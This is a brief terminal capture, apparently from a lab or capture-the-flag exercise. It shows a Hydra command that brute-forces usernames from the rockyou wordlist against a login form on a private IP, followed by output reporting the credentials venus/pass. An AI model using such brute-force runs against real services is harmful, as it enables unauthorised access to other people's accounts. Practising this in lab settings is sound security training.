 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# hydra -L /usr/share/wordlists/rockyou.txt -p pass -s 8080 10.0.2.7 http-post-form "/:username=^USER^&password^PASS^:Invalid
sername."
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for i
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-20 11:04:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:14344399/p:1), ~896525 tries per task
[DATA] attacking http-post-form://10.0.2.7:8080/:username=^USER^&password^PASS^:Invalid username.
[STATUS] 2974.00 tries/min, 2974 tries in 00:01h, 14341425 to do in 80:23h, 16 active
[8080][http-post-form] host: 10.0.2.7   login: venus   password: pass
[STATUS] 2959.00 tries/min, 8877 tries in 00:03h, 14335522 to do in 80:45h, 16 active
[STATUS] 2940.43 tries/min, 20583 tries in 00:07h, 14323816 to do in 81:12h, 16 active
[STATUS] 2865.60 tries/min, 42984 tries in 00:15h, 14301415 to do in 83:11h, 16 active